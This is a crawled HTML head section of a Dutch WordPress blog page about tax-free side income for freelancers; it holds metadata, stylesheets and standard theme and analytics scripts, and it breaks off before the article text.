

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/
body_size: 33578
content:
<!DOCTYPE html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Hoeveel mag je belastingvrij bijverdienen? - Melina on Fire</title>
<meta name="description" content="Leer alles over belastingen en bijverdienen! Ontdek belastingvrij bijverdienen en beheer je financiën slim. Mis geen cent!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hoeveel mag je belastingvrij bijverdienen? - Melina on Fire" />
<meta property="og:description" content="Leer alles over belastingen en bijverdienen! Ontdek belastingvrij bijverdienen en beheer je financiën slim. Mis geen cent!" />
<meta property="og:url" content="https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/" />
<meta property="og:site_name" content="Melina on fire" />
<meta property="article:author" content="https://www.facebook.com/melinaonfire" />
<meta property="article:section" content="Geld Verdienen" />
<meta property="og:updated_time" content="2025-11-21T10:53:34+01:00" />
<meta property="og:image" content="https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7-1024x576.png" />
<meta property="og:image:secure_url" content="https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7-1024x576.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="Hoeveel mag je belastingvrij bijverdienen?" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-10-28T08:29:14+02:00" />
<meta property="article:modified_time" content="2025-11-21T10:53:34+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hoeveel mag je belastingvrij bijverdienen? - Melina on Fire" />
<meta name="twitter:description" content="Leer alles over belastingen en bijverdienen! Ontdek belastingvrij bijverdienen en beheer je financiën slim. Mis geen cent!" />
<meta name="twitter:image" content="https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7-1024x576.png" />
<meta name="twitter:label1" content="Geschreven door" />
<meta name="twitter:data1" content="melina" />
<meta name="twitter:label2" content="Tijd om te lezen" />
<meta name="twitter:data2" content="10 minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://melinaonfire.nl/#organization","name":"Melina on fire","url":"https://melinaonfire.nl","logo":{"@type":"ImageObject","@id":"https://melinaonfire.nl/#logo","url":"https://melinaonfire.nl/wp-content/uploads/2023/09/Melina-logo-transparante-bg.webp","contentUrl":"https://melinaonfire.nl/wp-content/uploads/2023/09/Melina-logo-transparante-bg.webp","caption":"Melina on fire","inLanguage":"nl-NL","width":"1154","height":"709"}},{"@type":"WebSite","@id":"https://melinaonfire.nl/#website","url":"https://melinaonfire.nl","name":"Melina on fire","publisher":{"@id":"https://melinaonfire.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7.png","url":"https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7.png","width":"2240","height":"1260","caption":"Hoeveel mag je belastingvrij bijverdienen?","inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://melinaonfire.nl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/","name":"Hoeveel mag je belastingvrij bijverdienen?"}}]},{"@type":"WebPage","@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#webpage","url":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/","name":"Hoeveel mag je belastingvrij bijverdienen? - Melina on Fire","datePublished":"2023-10-28T08:29:14+02:00","dateModified":"2025-11-21T10:53:34+01:00","isPartOf":{"@id":"https://melinaonfire.nl/#website"},"primaryImageOfPage":{"@id":"https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7.png"},"inLanguage":"nl-NL","breadcrumb":{"@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#breadcrumb"}},{"@type":"Person","@id":"https://melinaonfire.nl/author/melina/","name":"melina","url":"https://melinaonfire.nl/author/melina/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=96&amp;d=mm&amp;r=g","caption":"melina","inLanguage":"nl-NL"},"sameAs":["https://melinaonfire.nl","https://www.facebook.com/melinaonfire","https://www.linkedin.com/company/82581304/","https://www.instagram.com/melina_on_fire/"],"worksFor":{"@id":"https://melinaonfire.nl/#organization"}},{"@type":"BlogPosting","headline":"Hoeveel mag je belastingvrij bijverdienen? - Melina on Fire","keywords":"Hoeveel mag je belastingvrij bijverdienen?","datePublished":"2023-10-28T08:29:14+02:00","dateModified":"2025-11-21T10:53:34+01:00","author":{"@id":"https://melinaonfire.nl/author/melina/","name":"melina"},"publisher":{"@id":"https://melinaonfire.nl/#organization"},"description":"Leer alles over belastingen en bijverdienen! Ontdek belastingvrij bijverdienen en beheer je financi\u00ebn slim. Mis geen cent!","name":"Hoeveel mag je belastingvrij bijverdienen? - Melina on Fire","@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#richSnippet","isPartOf":{"@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#webpage"},"image":{"@id":"https://melinaonfire.nl/wp-content/uploads/2023/06/Passief-inkomen-7.png"},"inLanguage":"nl-NL","mainEntityOfPage":{"@id":"https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; feed" href="https://melinaonfire.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; reacties feed" href="https://melinaonfire.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melina on Fire &raquo; Hoeveel mag je belastingvrij bijverdienen? reacties feed" href="https://melinaonfire.nl/belastingen-voor-zzpers-overzichtelijke-gids/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melinaonfire.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelinaonfire.nl%2Fbelastingen-voor-zzpers-overzichtelijke-gids%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melinaonfire.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelinaonfire.nl%2Fbelastingen-voor-zzpers-overzichtelijke-gids%2F&#038;format=xml" />
<meta content="Divi v.4.18.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://melinaonfire.nl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://melinaonfire.nl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://melinaonfire.nl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://melinaonfire.nl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elfsight-iconfont-css' href='https://melinaonfire.nl/wp-content/plugins/elfsight-addons-for-elementor/iconfont/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicewp-style-css' href='https://melinaonfire.nl/wp-content/plugins/slicewp/assets/css/style-front-end.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://melinaonfire.nl/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://melinaonfire.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-filter-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=4.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://melinaonfire.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766407896' type='text/css' media='all' />
<link rel='stylesheet' id='qre-common-css-css' href='https://melinaonfire.nl/wp-content/plugins/learndash-propanel/assets/dist/css/common.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wrld_global_styles-css' href='https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/assets/css/style.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.8' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #ba6c64;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(186, 108, 100, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #ba6c64 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #ba6c64 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #ba6c64 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #ba6c64 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #ba6c64;
			color: #ba6c64;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #ba6c64; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(186,108,100,0.2) !important;
			color: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(186,108,100,0.1) !important;
			border: 1px solid #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(186,108,100,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #ba6c64 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ba6c64 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ba6c64 !important;
			border-top-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ba6c64;
			background-color: transparent !important;
			color: #ba6c64;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #ba6c64 !important;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1180px;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://melinaonfire.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768987460' type='text/css' media='screen' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=DM+Serif+Display:regular,italic|Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='divi-style-pum-css' href='https://melinaonfire.nl/wp-content/themes/Divi-4/style-static.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#ba6c64}:root .has-kb-palette-1-background-color{background-color:#ba6c64}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}</style><script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer data-domain='melinaonfire.nl' data-api='https://melinaonfire.nl/wp-json/c4995f/v1/2460/7adad6b7' data-cfasync='false' src="//melinaonfire.nl/wp-content/uploads/edce842e7b/4d9f7921.js?ver=1768932621" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
//# sourceURL=plausible-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plausible-form-submit-integration-js-extra">
/* <![CDATA[ */
var plausible_analytics_i18n = {"form_completions":"WP Form Completions"};
//# sourceURL=plausible-form-submit-integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/plausible-analytics/assets/dist/js/plausible-form-submit-integration.js?ver=1765809278" id="plausible-form-submit-integration-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":"d273db70fe"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
